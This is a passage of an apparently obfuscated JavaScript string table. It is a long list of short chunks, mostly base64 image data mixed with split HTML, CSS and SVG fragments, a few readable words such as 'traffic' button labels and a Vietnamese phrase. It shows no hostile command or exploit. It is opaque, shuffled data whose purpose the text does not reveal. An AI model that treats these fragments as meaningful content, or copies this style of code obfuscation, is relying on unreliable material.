"vskPUax4U9", "wxA4KQROzd", "/9ld/8YhbE", "yoVzUo6gEA", "9g0MvMiRCh", "WDIqKPFKhX", "9xfPdju/8E", "MUfgn4+/6f", "H7tD4AqLex", "AACOxcsdAJ", "qZeIeAACwN", "ac5TZDzpyX", "Evu2/fvKdd", "cAAHggBwAA", "fMkID1AP3X", "BsvavOYdDQ", "NQT/KtBPWb", "oJ7FANS7tZ", "QL3mQqAeUE", "p6oF54X9YY", "8yAEAgBtEv", "KJeJu4BAAC", "d6o0AvrIck", "OUa/7gKg3e", "BdTL+UG9oR", "HsHyKn7B8i", "3V9QUXUO2m", "8GQU/Ez5FS", "OA7s2I7h3n", "4dCSLoQIse", ";\n    inse", "b00rodrGH/", "wew8NQwpZ/", "1FOKgHqaEa", "QhA9WO7/wS", "iXoAAPD4/F", "DhvZADANDV", "r+bQD2z+Et", "kPPwMOe5wh", "B1OsuAOol9", "3iHrdB0S9y", "ua2F0/C6d3", "+AAEAQCNRr", "QePGDRggtr", "KVrzaL7Uf3", "y+h9s/LDLg", "Wof+wT1sfm", "5UZ1Mv4Qb3", "JCuxhYwT1d", "W4OiHrZoKg", "jloEU3kfJ0", "TPojOEyCW5", "Rd3kwElUK1", "SHqNQ+Keuk", "7d59jH2/3e", "z1O/qgQeY5", "39P/7BXwD3", "xVAgZcnm7I", "eoBAAD3yCc", "M9p7zNxcg8", "T1sjKDerj9", "MhqLeAejk/", "joXP/bW9Tt", "gFIfsQBNSr", "ag3iMDqKd8", "iZUYIoUVVg", "D1motAvQXU", "9DwNaqjoan", "1yqv0n7t2j", "S9mBO6Zaob", "wD6iX1UDAC", "Pd7tDz9Qzx", "wut//jzZ+5", "c5/LwcObGO", "6iX8YN63Tc", "cuM3B+I9Yi", "wI0PcU/U22", "qXZ0X9YaXn", "gAAkIQ9AAC", "k1+UK/KCOo", "kgHrNhaDeA", "OwAO2jO103", "F9hDEgDqgX", "AMBDRL3KDl", "u8AOyztEPV", "iUW+HJWZHv", "CQD1QL0mP6", "vGItgau9ja", "+t9UMoJ65O", "vicHOOoV4R", "xHLVOfWyFu", "74BqBfYQxI", "DM651303u4", "H33tU5Rcfx", "qCenAHUkzO", "E4AvmKbo3U", "I4Wfu1RD1G", "wD5v/sS79c", "BOotoF4uA9", "vQOwh75Vv8", "r3b8RQb8XI", "vSQD1CtcMO", "Ynjx9rTZ8w", "fIMOQ0Fxly", "56oBwAAEMK", "gHlDPkQHUk", "SeR8/nxJm4", "5Bagf27rPn", "ROuAfUe2QA", "WheC7prYMR", "/vYHkC9A3s", "L3TDXD8Jzi", "Qpz6jG0Ll7", "q40oHGMv+s", "mHKmFQSOFM", "Ov0s8gcFsD", "BoPFgAAT+y", "Q/QZG/wlmd", "cAYDDr8GdX", "ojT8UAACAa", "JQAsDuiXmW", "UG9oRuAeoE", "hlAve4CoF5", "oN5uRsCemc", "AcOTyJkA30", "/KMagydu3d", "JYaLAU28cs", "hm4A6gX2kJ", "h63QdEvck7", "BMW7AcWcA9", "3DPHvxKDeb", "5DFCvuwDUC", "QatLTPrmoi", "KUzcdL7LZ+", "DUC/FYC+W1", "4pe2HE7Obn", "OCzqBedPGP", "j4V3ice/El", "acMicY6hXx", "zAw4JwZzo1", "gnmYE6iGEP", "qU9Xcbf3Ov", "kctgqm8j5O", "E9DIaBep8/", "qGJOg+pq3/", "x+8Of/KIZ7", "4c3MOmKF/5", "r9WGL9j2Yv", "+/mXtR61OV", "v6OwG1mXuU", "FlnP2w/BRV", "yhQL7iHiuE", "1AMAgP14sA", "qiXYrAXq7X", "KE7yO1SLoq", "UG/oBqBeYA", "pykHgpGoN4", "veZBUU/UC8", 'ht="146">\n', "oXIaRiEyBl", "1dDot7mHaK", "IB6zYWg3gL", "Ar3gb90S9A", "xtQzfTjg8O", "B4REVG7bJ5", "7iHVQCoB+o", "2IIbIMeTQM", "fYxTaZQ8eB", "HaJe86CoJ+", "Y3nFKQ711L", "ifzuFKoh0U", "POAOrJfqBe", "39e3AMAADg", "cAYN+C4M4B", "lmReoJ/s7A", "1hDvRS/sRd", "pxmBeggh1C", "WdiU8ZK91l", "7zeeTe9h2u", "X/94feWd/t", "/DoUS8T9wA", "5RjWGzt27L", "HqNc9IOpNv", "hV+kD7gH0Z", "AAFAR90S9E", "wI1LOagHpn", "5UZ1Mv4Qb1", "ng-logo);\n", "2Tdqg4KOpd", "B4R0b3lIU/", "/7lRoLencE", "zL2zPOvDQf", "YfmEIC2IvQ", "GD+p13wDUC", "bGARrXkTjw", "4fuL73D/0N", "HCgddwT9Q7", "BYc4jf33nM", "eCeguol/OD", "O6d+JLnWT/", "pxCBwcB+nK", "mWHqNc1ePa", "ymHCyL4mbm", "2UCciJ3ksh", "DpCGXACe1A", "qaEaiHEEJz", "BDEfUqO0S9", "NSzGIB6t1b", 'ight="1788', "JeJewAAADy", "/9n/5HzQPL", "zqsIaheS3o", "/hBvUIRqFc", "v7JNpzigYU", "/ew+eHz5t1", "FrYjFGDPXq", "7lHN9BtvsS", "obPPZgMPki", "PRiKgHoHUE", "rVmAPWqZqC", "/OAOo1FwL1", "pfWoX2X88T", "zgD18v6AA8", "gYfYLaXDxc", "PN+Lh/y5JD", "Tltu3cfY9/", "JhH1KvsEPW", "Safari", "SnwPg2Hz9u", "GQQimtpeGI", "qNQ+KeknUi", "oSId6LuIKQ", "iHgAAjHnx4", "IMQTOWenHx", "gbXjnqvvuH", "pbbDDmH/9/", "7tZLfgzMMq", "C9oB6+GY/5", "slvwdnGFAv", "Jd+imf5eRD", "uZFvapBUQ8", "zCYcCQF9s4", "XD+rcA9ZJ6", "AehN66AwF6", "oR+BQcYLmm", "ZnDoGpV06S", "APWai0C9Bd", "eAenl/wAFl", "NijqAUCZNy", "cj+QY/uG4U", "0ecZ/1dqh3", "R74Qdbg6Ie", "5zIkcc2v/F", "6wuAeok9PM", "1IvOi3pDDx", "qBftEPW6B0", "Ipf2j3/AuA", "AHhG3ngAgG", "DwCO540OAL", "MgYcE7/gCZ", "y/E4c3MOmK", "AemcGUE/OA", "6wbyolxwS9", "mul4XXu1Kt", "e7TnSa2LFo", "FlBvUyflCv", "7/+aep0LI+", "YT0Mhk15Tj", "ehfYYXmHqC", "/a4eeMC2jc", "DPUaGBNJxO", "3uFmSNTbnB", "i3s0q83cYv", "12C89qFfIM", "YIdol7XgKj", "jXl0HDgxvb", "7a9GBw883r", "Vd4h6VUOi3", "Rb3uB4h6ot", "UW9TNwDAAD", "/UKRaBeyfi", "Qw6boIlDvS", "gnvYXKhLP+", "eo1zWwpaiX", "q+RnU0NHWd", "qFfIAPWai0", "8AYF1evgBg", "aAzZOgalfR", "3kfJ0H1G4P", "h6jXc0DUm7", "gCvAhz8Kio", "C2YRyyb8wj", "XATqLaBeLg", "eicO7mHzw9", "y/Qw4fp5/7", "/D0tTrg/W5", "HbeBfeI8rI", "/ls5x86N+U", "QerhmOoOFr", "on7VBxUNS7", "6ri8A6iX28", "FDvWWjGOoR", "T+pWBb5F1P", "9JGbnWRn/m", "25NMaj38k+", "HvztfDeL0r", "1AvsIQkA9U", "a2J09fqw1f", "F5d7nNvHtY", "ALiHqi3s28", "fLWcCmvxgj", "pdKAGAaUa+", "2yj20HHAqO", "93/KZ2J48f", "IA98kEGAID", "jX9Pendwn9", "OhEKi3QA/X", "OQkC199FQ5", "6E3dYXSDqi", "O6gX1sGN8l", "jXc0jUm7jD", "HJXf5AFOTt", "GseEvWSqBf", "2sZt49/cy7", "M7MZDe8Sj3", "AjfFyAsBui", "KvsEPWaB0W", "/YFAwPOmeG", "U2rcT3MBgG", "i2Zl3m3D99", "E/xAPaUIqK", "eJewAAAMfi", "lAvyQD1Chd", "1Kun9ls/E9", "q4ltNa9U76", "kkKiXDYp6A", "uiXrxvKjXf", "1EPBCNR7ZA", "BdGLbVuA0M", "Rw71YXpfrg", "MOA8aUMw0W", "cNAb3vHOeN", "Rb2+HeIeAO", "JFuQ6/Swyh", "DF+wUEQRIH", "yOrJf+AB2z", "xB1Ww6Lexh", "bMQq923Ok1", "gdgD71JFrj", "PVaTKnv1bn", "OStGpqK5sk", "lBPzgDqNRc", "zol5xWNQL5", "pymDCyr4nx", "o9tBxwKjlQ", "DuDr2rxGEB", "C4AvhoYHIF", "6Fe4B9Qb24", "yXcoDot6wf", "hXgfD8JLsY", "edPGPVefeW", "binqi34w6v", "L1sUNQDAGD", "fYHZXN4zMz", "oF86JeckjU", "AdBP17px/c", "pfIBosXUUv", "dAOoF97Ayg", "XKmL3efh16", "barid31s3B", "7Ttnv3Mfb9", "APdcXAPV4t", "1/5F//2j3m", "2g56yh+acv", "gHAADH4eUe", "9U80wPKf4i", "omoN7DD9Rz", "pheE57n4mT", "NkAPVkP1DP", "hk/qNd9A1A", "SNwz1QzDM8", "QCiqFeB8Pw", "Tip3TA1P08", "yCyEFclC4a", "uHDevPt3wT", "STqZYOiHgB", "lUZQb0kA9Q", "g4LOrd2CHq", "+LekMPEPUm", "E8YcrwDztQ", "g3gLq5fyg3", "/oN5bf2Po1", "QfzgD1Mv7A", "2lQL+8PXN/", "Xg4yNW8eDj", "n2CWN0PvNp", "9dwh6oXDol", "2JO6yGRb2N", "D+bdnqL0Mr", "transparen", "G15+hKhXnv", "Internet E", "AqcMoatwGl", "PVHv6ryoN7", "e/GIoZ43Dp", "boPiHqTd1g", "zgHpAvdYMo", "FXwwm9yAYU", "AucDh5wPqe", "nLZfTFzfo/", "/MKCeoUMQ0", "CUPA9oVqFf", 'ill="#49C0', "hv+eCgYGnD", "EEEK9Auh1+", "9tKKecO+rD", "OAAxP1KjtE", "DJCLKCNQrZ", "RL13iiV/8V", "GXIqRQw5mh", "5/xBol4m7g", "je2goiL/0T", "q+wQ9ZqHRL", "7t59gR42Rf", "1zh31MnEPA", "h2RA0BP0AA", "+T/My9GqJe", "3rITFf6504", "z/CEMTwInl", "qFcygnpJxg", "XAPV4tz/8Q", "gMP+2zBPWK", "KBekgHqFS6", "aBeIaMh+FE", "z2IA6t1aye", "8RxT1R74Qd", "lTcfAKBJb9", "zUMzWtBhfi", "BP+RCoZzEA", "ToX5VxpQOM", "vAOpJfqCe6", "Q9AIAhvkuv", "GwzGR4xxVZ", '28)">\n    ', "ryf/1lS/xS", "D0zm9HwLvG", "0ZQD05A6jX", "n6l2dF/WGl", "93+3N+0X/y", "sAOA5Rr7JD", "Pf+xnULvzj", "j8CI4Z6Ff8", "HqdReAesE9", "eOYIIYSQXf", "i3rBeVGv+w", "OUmCTvTToZ", "1s+E9uTp6/", "bgHAByNlxs", "BMS3TgPDVu", "Fee/0HfuQc", "DJ/h8HLRL2", "rC4Q9US9pn", "pm4BwDA0rx", "EOOGk9XP0D", "I8QcYFzicP", "xXS+CxpHVC", "8QcYFzicPG", "DUS+zhYQbq", "HRiHSXC7+K", "r//wa376o/", "YrDol5wfsN", "6E3roDAXqB", "+I9a6/8KFo", "xo4Y9TLxD0", "cALAHkSNdB", "qAcA8Lg8ZA", "3BlBP9ncEb", "q8W5/+IF67", "9PPEXj9AEl", "cBPNuxTjYM", "9mLV1sdwTy", "Jfzg3pDNwD", "2PZicPDM65", "     font-", "4z/pGqHcA9", "mjqFeEYOQM", "/wP/m/nxER", "v+VsEVBPyA", "F3O0ahd3uO", "nDxx7x7dM0", "naP/7f/L/x", "UCZNykA4BA", "7R+Aep5woF", "vOgqCfq3d1", "kfAvUsBqDe", "kPU6xocvYO", "Y2hj5p53xS", "PZSEOQ6sU3", "Dot6wXlRr/", "QQPTfKEkcp", "wGHD39AZxA", "6ZBp+7j0ca", " solid tra", "hte4SxtF8q", "YdEvRdRL5o", "N3wsa3ODZj", "ReawAG7Xzw", "rvGPFznLGG", "ipEEJI0V/+", "AAMB37AEAw", "6E3YIRgU9A", "BC6NS/9Hf/", "ri8A6iX28D", "U4Tw6jpP4T", "l654h/7zj0", "qoSM47hCU3", "WHqNc8KOqJ", "YF6ri8A6iX", "ax4U9ZKoF+", "shAHCXauOe", "IZ4CRBCr9P", "R/CFo/JDjH", "HbA4Yzhrp8", "fAgDAffkPn", "L4B4RUb88Q", "L3KDlGveUj", "C8+LekMPEP", "AvKgX3yHqi", "QR828b4pO/", "YcdYkwHuER", "7M1aaeYF6s", "CHJADUA/Wa", "drJb8HZxhQ", "YP6hWKQL2S", "SR8gCiSwnU", "0gCQD1Qr8k", "8TNQT9abus", "Yjwd6/z979", "mVMnnebMib", "GjX/EA7a6X", "GBc4nDxgfc", "GbmVZ7Ttnv", "7+/Ny+zdh+", "Xzn1hiJQAA", "JIVEvGxT1A", "148.4 148.", "/Z8+6/9ld/", "CMjuYckBpy", "GHgDQTNSr7", "ioB6mhGoh9", "DNQrZAD1ug", "VDSPzM11w4", "AIcvgdRcjd", "UPOVMOlAw5", "F6TH9SrMoJ", "BOo9MoB6lQ", "d2CHqdQ+Ie", "KQLqaUagHn", "hkP+w/wYPm", "F/W6Bx69g7", "RWbeSWfzV8", "VaM4B6VTNQ", "ToLqNwb7Tz", "QL3gHlZmUC", "zvui/71Nz/", "gwDkznBvn0", "6mkmoB5Cee", "1303u4ZjiC", "JysjsHeaf3", "9Z//Mb/8Jo", "uxkBe2Y2o+", "8fAjUsxiAe", "/aH3nD/3rk", "q4/aH3nD/3", "6aPzLUKB31", "qNeaAdSrmo", "zEC9QgZQr7", "4qhwkj+14W", "eIeLBaJesE", "r5wB1OsqAu", "wbAVOE8Oo6", "PBiH0O/2N/", "/JD+pVGUG9", "nI3vTn4kN/", "sBxZwD1ZH/", "QoxUP5KTQy", "60zncGoMck", "H3N23+C2V3", "sL4Kp1B/G8", "vRNf8jzrZ1", "\n    paddi", "53xsAzsTsD", "/UU4qAepoR", "lrGd7ncfNa", "HUSzI6w/78", "tAvZwf1Bu6", "zeDQNSrp0l", "5zbx7WA+DY", "AvOd0S9p/3", "Jh7CUNa7Ux", "AB4Ni+cAMA", "RCerT", "Z/0fstnYnv", "wBwAAVIl6d", "3jcO/Elz7N", "agwgMV39TT", "nt-weight:", "PY4TerfuH3", "qTd1gMi3rB", "LfiUG93YyA", "kYM0rxvD2d", "FpGPXAPqDf", "RAdRTPgTqW", "XUi+ZFvaEX", "Ju4w+oCUU/", "6D6jcH+E8z", "nD8IAAMAld", "QCtvHEDABw", "dPP/Nu2Z+w", "YnmI7lQ8Pr", "ieGhipfPfR", "kB2NB/JDz6", "9uwi2hd4de", "iXsAAMAlHx", "j38k+Ael8C", "vU+PqcMDhw", "ZkR4hV2fSz", "DD5sAAMAu7", " 117.245 1", "NQD6F/LH6I", "h.js", "vAvuEd1XFv", "5wXtTrfoCo", "div class=", "QQoAACYS9S", "a/kMYnhoYq", "B3qzruiXrx", "MrLBACrEfU", "JI5AOpUnca", "L1bK/k9OMO", "TCV93ESVL8", "vEfdZOUO8A", "2M17xSvYvk", "0GBpwzA6gn", "QL6iHHWNPB", "DKCe7O8I3G", "vlGHIaS66w", "4qBIefMAOq", "UhL5IGtxb7", "poRqIe+Vfx", "gn+4F6lUKg", "UWNQLzot63", "JecF7U636A", "6vICve+6hC", "pvT4DbxXbd", "gDdEvcoOUa", "/0wUDA86Z4", "WQ4x3Ivlbb", "FcxJu4+tt4", "g6ol6V+dFv", "NeVFP1OuZF", "1Jt+hOCzqB", "X0xc36Pzbl", "gH9d76G0On", "/ADek0GQG+", 'll="#49C00', "i3pDDxD1lr", "P3buXY9f38", "8BXbHK1bxP", "on7nBzUNSL", "K9wYPOO4Mo", "1AvsIfEDOr", "bclhnoOOJw", "eIeqJe6x3B", "2Qb18RmPoo", "eAyVDeWy+M", "NQbDIkTcwH", "205nJzd5O4", "APV4tz/8QD", " Sans', 'H", "5bd4+OXrIm", "U/U67lD1Au", "raffic-but", "tYF7U634BU", "/N79Wc3Mew", "XpyBlBPzgD", "AADeieKeqL", "3Di9L/dEPQ", "54+sFbc4LE", "mXe7CuLn3c", "6wfrC/PjEv", "Seth0dAdg9", "1dqh3APbQG", "8WYowjp9WI", "xQ1AOAft7A", '9" y="-36.', "PWSqBftWDD", "kV7gH1Kn6g", "qaGjqOhl0J", "Mfb9dr+bQL", "/04M6u1mBO", "kcsh+2n7Jt", "BvSQD1Ctca", "vq1OfkSYf+", "AQAAhHxgAg", "7UqxoU9QAA", "OBm8V24+77", "RG4p6od8AO", "F9qugpHC7O", "QD1ChfMuzX", "eg8UOOd8BJ", "bWMQLHLkDQ", "Vui lòng c", "jAUAvUW6OG", "igUPIYTQ16", "2h8AVFv4g6", "DLHGOoV/Un", "RqAe2kH8wB", "8KOqJeuF5U", "GA/WSeigYg", "ftUAPHeFx9", " left: 50%", "CPaBeRwZQT", "gEAuyPqVXa", "38F37gEAQB", "Ieo1z0g6k2", "op6od3Ve1B", "PgchGB6end", "x9vX/fHW7+", "VuA0MYwEzh", "qCoBwDwePx", "FcJO82dknd", "Edge", "HAzA/WKGQk", "zP+hnXQ2K+", "/Uc30BUC+x", "2iXvOQqJdE", "tlgHrdBaBe", "onvKwn6AQL", "oW9XBHlqYK", "Q87afJkDjM", "PADgCbXEPV", "eYjuVDw8vt", "n3m3qyB+3v", "qBfewMoN6G", "a2Xxnm3XyG", "PVGvakjUW9", "ondGUA92d8", "6PI0mlpBND", 'h="219.141', "FPXG/78+rv", "AgAElEQVR4", "A8BSyuCfqJ", "UgPOmMPYlK", "GD0/aLiet7", "FDvWUD02az", "hlCKFv/5T/", "DIf4p6oN3G", "H0UTPvm6LT", "vAOoF9pAEg", "LBHuAfXkDI", "h1jElRf8/a", "A86Z4dw4h+", "YQeBCNQDyG", "8AADiBTzoA", "MjokcL1Ctk", "r/zK1+Pby5", "ktczG40pk4", "AwEWNxD1Rb", "yAYByGg2vt", "ufdz2rm3dP", "zdh+8lH3+f", "IMOQ0F91hy", "E6hUyQL3mQ", "Aejk/qDd0A", "wVAE1DuAep", "myJnzEhTcw", "8ABRr7JD1G", "NX6M6Gpq6T", "M1tsM9tJlu", "F6M5sXGNkf", "FBvycC+8Y8", "5df5YzTsJq", "2CEYEvVW86", "vxkFxPYaDA", "KHRu/guAqn", "Ynxy9d1/h+", "04ltMocFcL", "YF7USw6Jet", "cpnNC7DeeD", "3uLXeBMW7A", "CdQrZIB6zU", "h5moF4hA6j", "p6o13qHqFc", "0k6kU7RL3u", "7UG/1D/1Xu", "w4JwZzpvBo", "ndM88rYdN8", "XvOgqCfqhe", "RT9Rrmhf1q", "kB/WqjKBek", "ygXiED1Gsu", "VEP1DP9QVA", "xj7frvfTaD", 'd="mask0_6', "XDArjJXnb2", "p+ZZh38xnm", "JbzKHQQPTf", "zADQFoRyyb", "TQTqFTJAve", "gDqyf6OwG1", 'uminance" ', "1reBIocMYb", "HTxBgE366B", "V8eYBNXXvP", "+BWo14m7gE", "L1ttcB2EPo", "VDol42KOoB", "TRL0Ddrj5B", "JR4KAADu2P", "3Mu5Ui5l3N", "vGxT1AADgW", "K9Pnj6wVtz", "fHQ7+j1nfx", "e0kC3J8bDv", "1T6WU3pJLm", "sEPWCHaJe1", "hhzvgDO1h4", "V5UAYAAO7S", "fPH1grbjBY", "yv7RKlHj+Z", "G9XATYxD8s", "zqxiTNQS29", "XqWYqDemQH", "vfuzmpn3AO", "n6nUfEPUm7", "eIesVhUS+Y", "AAuCYPyQAA", "rDol5wXtSr", "t3n1j6p93w", "t+MOg5eJei", "  .copy-al", "Jx78SXPM/6", "ai8EN14UDG", "gjOGTfHEPf", "5FEJlD5hhD", "vbw/4ICy/E", "rm+AKiX2MP", "H9QrFIF6JS", "3QOHxieYjv", "mmvb4d7E8l", "hzYAADgRUe", "J93wT0iIjp", "RH9gTwMid4", "Zn+mCA78mj", "od2slvwdnG", "afYHZXN4zM", "1RDwAA9uKh", "sG1jECxy5A", "DEBXghkvgb", "5C6JvF4oEQ", "3mQVEviXrR", ": 0;\n    p", "vUIGUK+7AK", "/g+t4/9D93", "2/+sZ/48BI", "I8Bp9MP1JM", "POnQvyrjSg", "hhyHn6GHHc", "V2FWOilmDr", "Oztuc7DPZ0", "GObI3KkAke", "kJiG+dBoat", "lQ1BP17p4X", "LrhHRESzZI", "1xDwCA2V78", "rNgj0hNE3/", "cfSuR0zAOk", "UPinpp01Ev", "ound; /* L", "p6ot7dHRuI", "Ksp/qSZF9w", "Ies1Dol4S9", "gfqJfQgGIF", "HZxhQL6gHQ", "09AnKcpnNC", "C9nB/UG7oB", "806E3fYXnH", "ZIR1EsyQL3", "HAADwOB+gA", "lsVwS5a2A4", "jekjMzrMy/", "f//LX2ebyi", "kdQ/w7Mai3", "obcnqKTh2a", "ft);\n    m", "3yHqiXqtd4", "IeAFyTN0cA", "EiLIBMOA8a", "O+VAerlM06", "/2M6yExH9E", "zMMqBfUg6E", "oSz/ls5x86", "0Zg6B3mxhG", "6+Vhu+IG7v", "D1CtcMO/WF", "FdlBPWSDFC", "vQeu83Avhn", "l9VAwAvUeG", "5RcfxVlYv/", "vYTAM1DPvf", "jcMFwFcDw4", "jmngIw1M/K", "AvVKRlAvyQ", "aA6wb0uduk", "egFRb+IOq2", "d4nxkN3W3/", "1y3ZNTGFQ8", "BeoUMUK+5E", "rdoXeVOCwA", "TwFNupvU/m", "mpuCfqAQAA", "GhLnfqcPOn", "rDJ/h8HLRL", "H6jnDgbqJf", "QepnI4AfiK", "uF5UW/oAaL", "HG9wAMClVM", "nlP6mRioJ/", "ffuY+z7PeI", "ght: 36px;", "zNQr5AB1Os", "Q7wDqSX6gn", "k+CAEUfk3T", "MoMjC", "Djh4rUK+QA", "06S9mBO6Za", "3491L120.8", "DAvUKGQ3Bj", "-logo-dr-s", "XjAv6iWHRL", "0wPKe9z8TJ", "          ", "0LPwAAd4l6", "vYhjmzC7Gw", "2B2nhqGlDN", "JKi+5u0/we", "QA4mw/6AHB", "DmPPp5T+pk", "3/sbQqb/Hy", "3OFAvYQeBC", "jqiXp3d5wg", "2bKADwdHri", "X5Qr8oI6iU", "Y5U4NA4XAB", "F9cQ9Ua9xX", "RBVEG9JAPU", "7cgJYP3frP", "0I1APIfSre", "Blot5JO1Qc", "/nnPzP6tb2", "HbvDu7h2/9", "hXuHgfqPcl", "p0GBpnDArh", "Fdx5yWsyXO", "kREBwrUK2S", "w2sT1MtnNI", "9ZoGRD1RDw", "B2CQVEPAAD", "hV9AvcA+o9", "3iu3307us4", "He+9I/uYeb", "mr5h5gXrIK", "Rk/CFkAgjR", "8AIAmol5lh", "N8TstcDDpD", "F0a2Iyh+yH", "HqHYA99Ba1", "S++Q9Qbvlz", "Gx7Y0DSeSw", "pviKMy+4R0", "BHZZ3iHqiX", "nbRDxUFR7w", "9luBeDvTda", "PaQAAMKD2O", "8vAjWuk3f+", "EQDAnVvHPV", "9pBzag8NRa", "SIepUdol7z", "TOArDquTZq", "Q0S9yg5Rr3", "UK/uT4zvct", "+Ef2hPBAoK", "sAVeSgGA3R", "PWwyMgu4cl", "rMygXsYP6n", "SjqAQBX8Ma", "AMAANifT1A", "IzyMAkAAA/", "OSMO9OZBDP", "0Q9Ua9pXtS", "nRb3uA6Lex", "VykC6mlGoN", "A/OiXnyHqC", "erK/I3CbmV", "gAhcioYm4i", "vC693pVqXx", "hXKQTqaUag", "hQCaCHw0hO", "u1ihN7tOPn", "O9K11qHAwb", "AA4GFFvmfO", "qgh47wuPus", "zQDqVc1APc", "RxoMZhEtw2", "gqHeBHZZ3i", "cAAAbJupVd", "IEscmLFm31", "+Z04uIdNUb", "o130DUA/U+", "Li+R+fdsB4", "MEB6V8Thw5", "elfMAaB3YR", "xAPVureT34", "Yh6lR2iXvO", "tO9QDixyxP", "wcAMI+oV9k", "ysfu3cux63", "PgEfkjQUAu", "r {\n    po", "I5U4KhymDC", "/tzX7bE/1o", "uEdEnyQOLP", "ZruKdTBAn8", "mDO7GAP7tH", "UPPGcC+lTw", "Fd4nHvxJc8", "r4nxmleqd2", "b4AqJfYw8M", "VDEO928UIv", "SMyg3k4GqN", "Z7sSzWr/2D", "T2GgwO9K11", "l7ol7nHaJe", "6hX9vc01PP", "gEDpnDGUOY", "  <text x=", "/sBop6od3V", "TFWNKXF32i", "ZicPDM6513", "zhZvAiUW+H", "RcA9ZJ7uJi", "vNu/+Dv9wj", '-image" wi', "l/4PreP/S/", "/OAPXy/oAD", "po/nShkPmH", "A2Is3dACAS", "8x8wL1kCJ+", "odsMOEf9wj", "3iPusHaHeA", "X/S+y2fie3", "iXpJ1It2iH", "9APU84UC+p", "BD9QTykC6m", "on-dr-padd", "zVxGQO2Qtb", "bXN3wsa3OD", "16V4nDArDJ", "kv/u8x4AAM", "Th6wvuccYL", "othUS+YF/W", "gXrIKH4kCG", "oF7gH1BvVw", "CfqVc6LeoU", "ifhgIbaYa3", "bXr71qJeJe", "nqiXnhe1Bt", "5Qr5AB6jUX", "rvgGoF9hDE", "3mn1G//tZV", "z9Qzx0O1Ev", "Ymfzvc8yRy", "D4CZ7qSxy5", "/SqFfu+F7f", "BqBfcw8oM6", "0Q8VBUe8CO", "V3ice/Elzz", "DvyaWK55IX", "4P944AYCn8", "15xDxSn6Wa", "HrdA6Le5Ds", 've">\n     ', "1APdcXAPV4", "iXRL1oR8dC", "TLoTGzKmDz", "S4mUK+QAeo", "Rr7TK/B0GL", "B5Iscf4Bxg", "sDc+xAAAcE", "oH6nUVMO8m", "B+q5w4F6CT", "vU+IjqVUg7", "BKFxhHHxGZ", "cpqLDDnLbY", "4TRr1M3AMA", "zAAQDAQb7j", "XUagXiED1G", "Gc6Nc+jen3", "1Ntn/kXUAw", "f+aeqDdxh9", "uXjwAgCAlT", "HUWzbadqjn", "jwfgeHhY6v", "OGjeHeph20", "AEATUa+yQ9", "DKBeVxFQ7w", "IF92rsIInP", "TDQAAgCcSx", "zpo/nShkPm", "fNu//SX/pj", "TFuwHFnAPV", "/5zzSkmpio", "HrBPazMoF7", "TqGQj0cw73", "IhtR983xOn", "dd8A1AvsIQ", "PxMFxz4NXE", "HXjoP5wB6u", "288bsIAHCu", "g5Rr3lI1Eu", "CJv6nX8BcI", "G7I4hC5x7b", "i86LekMPEP", "BvZ0MUK+7A", "UsNQ6GjX/E", "4AHJPf4AFO", "z8H7O+j13b", "MttSpz8mTD", "wOGOEyKEUQ", "9G/KyBSGfa", "wAA4H0+IAE", "cFkH1Y9u/3", "438 3.2297", "K7GFjBPV2/", "n/zb0PDR5w", "AfVyflBv6A", "xhEPRuE8Oo", "jr1OXnSoX9", "L1H7GytaI7", "UHD16iOhqa", "Del8A9IqK8", "x7NlzYcLs6", "gO0oeY3nFK", "YN26LhY1Ju", "TvT7r0FzMC", "getElement", "dWjX+lod56", "7ON/x6EvcA", "r38D4J6XwL", "O8ReDyT0Ih", "Fz7vgHhEdL", "+oPWdP/SvT", "TYrmKE3p02", "PUay4E9RZQ", "obhOcVfDCb", "9TNwDAOBsv", "JAvcIF825N", "I6Gpq6TQWd", "0ojTnkDk5E", "Gv4Q5RLxkU", "68oQIAT60U", "zGY3INgSN0", "BL5lzNERAE", "8PXN/7h/7X", "NoE9fIZjaG", "KitGN", "ol0S96LyoN", "zGEB3K6BUb", "UDUm7zDYlj", "4NhU56Tjb+", "LvThqF3MXp", "9YIeo1zUg6", "Je/24fQL0W", "gMwh4AAE9j", "MW4HTxDBq+", "HRb3g/Poa0", "7px/ctTLxD", "HF6IffOxHR", "D0AYEu8mAC", "RrixwpjFiq", "+AeEbXIA4O", "q0xicQ1U90", "DyFVAAsABR", "f8z6PvYAoy", "alfRFE5pA5", "lK987N69HL", "KxREhhNCr9", "c1MZlD5hx/", "wYUs70ZZ+o", "kQcFNQvUK2", "3CHqdR8Q9S", "agf5FjxqHg", "lkMQL1bK/k", "C115.786 1", "cBqjXXQDqB", "icBYwY6lWd", "xMZDvRSDvV", "GOrpNAbteU", "PVSfBRnrNH", "alCvkGHIaS", "yrjSgcYy/6", "0z/sLfA/eI", "AArMRX5gEA", "ODKCe7Afqu", "8h+2H7KtjU", "8hoCH7UgPO", "K4ufdz2rm3", "80hXcOhwMC", "aS4y5Cy3GX", "sNX7DtxeDg", "NC/qDb2AqD", "gXnAPKzOol", "A6LesF5Ua9", "5iJDznKbIW", "XeIeoVxwW9", "UNRLol60Y4", "AVNiKe6Lew", "nFY1AvmRb3", "Y+qd5xRv4i", "+osZgXummm", "8YN63TcA9Q", "cDeWcU/U23", "JkDjMGgw59", "z2oC6p0ZQD", "86ngyHn9DP", "brand", "APWqZqCe4A", "F8Xv3ZzUz7", "jqd/XAA7Zt", "JO6JegAAAP", "ChmgXnMRqL", "binoDi0S9J", "Pfl/hvgHhE", "SeRMgJsU1s", "gOi3uQdFsO", "es5eF17tSr", "danh.pages", "G0GnKN+YRr", "ZlAv4wf1um", "niO9JjYa6q", "UA9oF5rBlC", "DlGvOCzqBf", "zUE/xAPaUI", "fby/QG95DZ", "ZCYAyC2YRy", "HAM/LGzAAQ", "ADqyRlAveZ", "EjcM9UMwzP", ".traffic-b", "Ax+DFHgCAL", "eAWdqDw1F8", "l5lh6jXPCT", "E5pA54QSOe", "I3jAAwCASX", "32/3uwnU+5", "AAAmMwHUwA", "986Je8QJRT", "bNHIEcMgAZ", "L7Uf34BwEV", "Fi6ad2sMoN", "D5ijXuiIOO", "Bhekl2MgX3", "/m23/V//S5", "nsQTEw4JwZ", "3pDDxD1Jt7", "xDwAAgK3wA", "hQMhhDbXFe", "4HDygPU95w", "bjPkzHkJCu", "OyXsUUO6p3", "9rTZ8Qdzev", "0WAGOpVMGK", "EWKw+3vCy7", "aFPUAgL15Y", "XPukJe/GIo", "WMEDjLBvaF", "ruiXoH7tD4", "xXe9CBpHVi", "coYwlBv/84", "     displ", "wB4SM6i3kw", "eP5ksbDhdn", "sYP6nUXgXr", "MwL1EEJonF", "Pn6AafvJzy", "COGenV/QoO", 